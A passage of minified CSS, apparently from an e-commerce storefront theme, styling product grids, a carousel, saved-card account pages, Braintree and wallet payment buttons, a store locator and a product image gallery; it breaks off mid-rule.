.products-grid.products-related .product-item .regular-price .price-label{display:none}.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price .price-container,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price .price-container,.page-layout-1column .products-grid.products-related .product-item .minimal-price .price-container,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price .price-container{display:block}.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price-link,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price-link,.page-layout-1column .products-grid.products-related .product-item .minimal-price-link,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price-link{margin-top:5px}.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price-link .price-label,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price-link .price-label,.page-layout-1column .products-grid.products-related .product-item .minimal-price-link .price-label,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price-link .price,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price-link .price,.page-layout-1column .products-grid.products-related .product-item .minimal-price-link .price,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price-link .price{font-weight:400}.page-layout-1column .products-grid.widget-product-grid .product-item .minimal-price-link,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .minimal-price-link,.page-layout-1column .products-grid.products-related .product-item .minimal-price-link,.page-layout-2columns-right .products-grid.products-related .product-item .minimal-price-link,.page-layout-1column .products-grid.widget-product-grid .product-item .price-excluding-tax,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-excluding-tax,.page-layout-1column .products-grid.products-related .product-item .price-excluding-tax,.page-layout-2columns-right .products-grid.products-related .product-item .price-excluding-tax,.page-layout-1column .products-grid.widget-product-grid .product-item .price-including-tax,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-including-tax,.page-layout-1column .products-grid.products-related .product-item .price-including-tax,.page-layout-2columns-right .products-grid.products-related .product-item .price-including-tax{display:block;white-space:nowrap}.page-layout-1column .products-grid.widget-product-grid .product-item .price-from,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-from,.page-layout-1column .products-grid.products-related .product-item .price-from,.page-layout-2columns-right .products-grid.products-related .product-item .price-from,.page-layout-1column .products-grid.widget-product-grid .product-item .price-to,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .price-to,.page-layout-1column .products-grid.products-related .product-item .price-to,.page-layout-2columns-right .products-grid.products-related .product-item .price-to{margin:0}.page-layout-1column .products-grid.widget-product-grid .product-item .tocompare:before,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .tocompare:before,.page-layout-1column .products-grid.products-related .product-item .tocompare:before,.page-layout-2columns-right .products-grid.products-related .product-item .tocompare:before{content:'\e61f'}.page-layout-1column .products-grid.widget-product-grid .product-item .tocart,.page-layout-2columns-right .products-grid.widget-product-grid .product-item .tocart,.page-layout-1column .products-grid.products-related .product-item .tocart,.page-layout-2columns-right .products-grid.products-related .product-item .tocart{white-space:nowrap}.page-layout-1column .products-grid.widget-product-grid .owl-carousel .owl-dots,.page-layout-2columns-right .products-grid.widget-product-grid .owl-carousel .owl-dots,.page-layout-1column .products-grid.products-related .owl-carousel .owl-dots,.page-layout-2columns-right .products-grid.products-related .owl-carousel .owl-dots{bottom:-30px}.page-layout-1column .products-grid.widget-product-grid .owl-carousel .owl-dots .owl-dot span,.page-layout-2columns-right .products-grid.widget-product-grid .owl-carousel .owl-dots .owl-dot span,.page-layout-1column .products-grid.products-related .owl-carousel .owl-dots .owl-dot span,.page-layout-2columns-right .products-grid.products-related .owl-carousel .owl-dots .owl-dot span{background:#003007}.page-layout-1column .products-grid.widget-product-grid .owl-carousel .owl-dots .owl-dot.active span,.page-layout-2columns-right .products-grid.widget-product-grid .owl-carousel .owl-dots .owl-dot.active span,.page-layout-1column .products-grid.products-related .owl-carousel .owl-dots .owl-dot.active span,.page-layout-2columns-right .products-grid.products-related .owl-carousel .owl-dots .owl-dot.active span{background:#003007}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}@font-face{font-family:'icomoon';src:url('../fonts//icomoon.eot?8ajbvp');src:url('../fonts//icomoon.eot?8ajbvp#iefix') format('embedded-opentype'),url('../fonts//icomoon.woff2?8ajbvp') format('woff2'),url('../fonts//icomoon.ttf?8ajbvp') format('truetype'),url('../fonts//icomoon.woff?8ajbvp') format('woff'),url('../fonts//icomoon.svg?8ajbvp#icomoon') format('svg');font-weight:normal;font-style:normal;font-display:block}[class*="icon-"]:before{font-family:'icomoon';font-size:20px}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav .owl-next{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-prev,.owl-carousel .owl-nav .action-gift.owl-prev{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action.owl-next,.owl-carousel .owl-nav .action-gift.owl-next{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel button.owl-dot,.owl-carousel .cart.table-wrapper .actions-toolbar>.action.owl-dot,.owl-carousel .action-gift.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-height{transition:height 500ms ease-in-out}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav[class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav[class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav.disabled{display:none}.owl-theme .owl-nav.disabled .owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;bottom:5%;left:50%;transform:translateX(-50%)}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#e3000f;opacity:.4;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot:hover span{background:#e3000f;opacity:.6}.owl-theme .owl-dots .owl-dot:focus,.owl-theme .owl-dots .owl-dot:active{box-shadow:none}.owl-theme .owl-dots .owl-dot.active span{background:#e3000f;opacity:.8}html{box-sizing:border-box;direction:ltr}*,*:before,*:after{box-sizing:inherit}.header ul,.sidebar ul,.footer ul{padding-left:0;list-style:none}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:.75rem;color:#000;text-align:center;letter-spacing:0.03em}.block .title strong{font-weight:normal}.column.main .block .title strong{font-size:3rem;text-transform:uppercase}.block p:last-child{margin:0}.block .box-actions{margin-top:.375rem}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:1.5rem}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:.75rem}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:2.25rem}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:.75rem .75rem 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:1.875rem}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:.75rem 0;padding:0 1.5rem}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:0.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:2.25rem}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:1.5rem .75rem}.account.vault-cards-listaction .add-method>div p{font-weight:500;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:1.5rem;max-width:610px;overflow-y:auto;padding:3rem 1.5rem;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:1.5rem;top:1.5rem}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:1.5rem}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:1.5rem !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:2.25rem 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid #d3d3d3;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:0.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border:1px solid #000;border-radius:5px;cursor:pointer;display:block;margin:20px auto;min-height:40px;padding:2px;transition:background-color .15s;width:200px}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px .75rem}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,.googlepay-minicart-logo.cart .braintree-googlepay-button.long{width:100%}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:.75rem;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:.75rem .75rem 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:'Nunito',sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:1.5rem}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:2.25rem;top:.75rem}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap}.braintree-express-payments span{display:block;font-size:18px;margin:1.5rem 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#fff;display:block;margin:0 auto;padding:0 .375rem}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{margin-top:.375rem;padding-right:.375rem;width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:29px;width:234px}.mw-sl__stores__list{background-image:unset !important}.mw-sl__stores__list:before,.mw-sl__stores__list:after{display:none !important}#mw-store-locator-locations .mw-sl__store__info__name{font-size:1.4rem;display:inline-block;margin-bottom:5px}#mw-store-locator-locations .mw-sl__store__info{font-size:1.3rem !important;margin-bottom:10px !important}#mw-store-locator-locations .mw-sl__store__info__open,#mw-store-locator-locations .mw-sl__store__info__closed{display:inline-block;margin-top:5px}#mw-store-locator-locations .mw-sl__stores__details__route{text-align:center}#mw-store-locator-locations .mw-sl__stores__details__route a{border-radius:50%;background:#f6f8f4;width:65px;height:65px;color:#fff;display:inline-flex;flex-direction:column;justify-content:center;align-items:center;font-size:1rem}#mw-store-locator-locations .mw-sl__stores__details__hours .mw-sl__icon,#mw-store-locator-locations .mw-sl__stores__details__tel .mw-sl__icon,#mw-store-locator-locations .mw-sl__stores__details__email .mw-sl__icon,#mw-store-locator-locations .mw-sl__stores__details__route .mw-sl__icon,#mw-store-locator-locations .mw-sl__stores__details__website .mw-sl__icon{width:20px !important;height:20px !important;margin-bottom:2px !important}#mw-store-locator-locations .mw-sl__stores__details__hours a:link,#mw-store-locator-locations .mw-sl__stores__details__hours a:visited,#mw-store-locator-locations .mw-sl__stores__details__tel a:link,#mw-store-locator-locations .mw-sl__stores__details__tel a:visited,#mw-store-locator-locations .mw-sl__stores__details__email a:link,#mw-store-locator-locations .mw-sl__stores__details__email a:visited,#mw-store-locator-locations .mw-sl__stores__details__route a:link,#mw-store-locator-locations .mw-sl__stores__details__route a:visited,#mw-store-locator-locations .mw-sl__stores__details__website a:link,#mw-store-locator-locations .mw-sl__stores__details__website a:visited{text-decoration:none !important}#mw-store-locator-locations .mw-sl__stores__list__item__right{align-items:flex-start !important}#mw-store-locator-locations .mw-sl__search,#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores{border:none !important}#mw-store-locator-locations .mw-sl__stores__filters{background-image:none !important}#mw-store-locator-locations .mw-sl__stores__filters__item{padding:5px 13px !important}#mw-store-locator-locations .mw-sl__stores__filters__item:last-child{justify-content:space-between}#mw-store-locator-locations .mw-sl__stores__filters__item:last-child>.action.link{font-size:1.6rem;line-height:22px;color:#2d2f2f;color:#2d2f2f !important}.mw-store-locator-locations .field{width:100%}#mw-store-locator-locations .mw-sl__stores__details__hours,#mw-store-locator-locations .mw-sl__stores__details__tel,#mw-store-locator-locations .mw-sl__stores__details__email,#mw-store-locator-locations .mw-sl__stores__details__route,#mw-store-locator-locations .mw-sl__stores__details__website{margin-top:0 !important}#mw-store-locator-locations .mw-sl__stores__header .mw-sl__stores__current{margin-left:45px !important;padding-top:10px !important;padding-bottom:20px !important;max-width:calc(100% - 45px);font-size:1.5rem !important}.mw-sl__stores__header{height:auto !important}.mw-sl__stores__header .mw-sl__stores__header__item_pin{top:10px !important}.full{width:100% !important}#mw-sl_search_current-location{margin-bottom:10px}#mw-sl_search_current-location>.action.primary{text-align:center;background:#fff;color:#333;line-height:normal !important;padding:10px !important}.mw-sl__search-form-content.fieldset>.field{display:flex;position:relative}.mw-sl__search-form-content.fieldset>.field input{padding-right:40px !important;text-overflow:ellipsis}.mw-sl__search-form-content.fieldset>.field .mw-sl__input__button{position:absolute;top:74%;right:10px;transform:translateY(-50%);margin-right:0 !important;margin-bottom:0 !important}.mw-store-locator-locations .field{margin-bottom:0 !important}.catalog-product-view .fotorama:not(.fotorama--fullscreen) .fotorama__stage__frame{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);border:solid 1px #e1e1e1}.catalog-product-view .fotorama__nav--dots .fotorama__nav__frame{height:28px;width:23px}.catalog-product-view .fotorama__dot{border-color:#e1e1e1;width:12px;height:12px}.catalog-product-view .fotorama__active .fotorama__dot{background-color:#147722;border-color:#147722}.catalog-product-view .fotorama__active .fotorama__thumb::before{opacity:0}.catalog-product-view .fotorama__thumb{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);border:solid 1px #e1e1e1}.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr{opacity:1}.catalog-product-view .fotorama__thumb,.catalog-product-view .fotorama__arr{background-color:transparent}.catalog-product-view .fotorama__arr{background-color:transparent;width:39px;height:39px;top:50%;margin-top:-20px}.catalog-product-view .fotorama__arr:active,.catalog-product-view .fotorama__arr:hover{background-color:transparent}.catalog-product-view .fotorama__arr .fotorama__arr__arr{background-image:none;width:39px;height:39px;left:0;top:0;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.catalog-product-view .fotorama__thumb__arr:active,.catalog-product-view .fotorama__arr:active{background-color:transparent}.catalog-product-view .fotorama__thumb-border{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);border:solid 1px #147722;border-width:1px !important}.catalog-product-view .fotorama.fotorama--fullscreen{padding:0}.catalog-product-view .fotorama--fullscreen .fotorama__arr--next{right:20px}.catalog-product-view .fotorama--fullscreen .fotorama__arr--prev{left:20px}.catalog-product-view .fotorama--fullscreen .fotorama__zoom-in,.catalog-product-view .fotorama--fullscreen .fotorama__zoom-out{display:block !important}.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__arr--disabled{opacity:1}.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right,.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{height:37px;width:37px;text-align:center;left:50%;margin-left:-19px}.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .svg-icon,.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .svg-icon{width:37px;height:37px}.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right 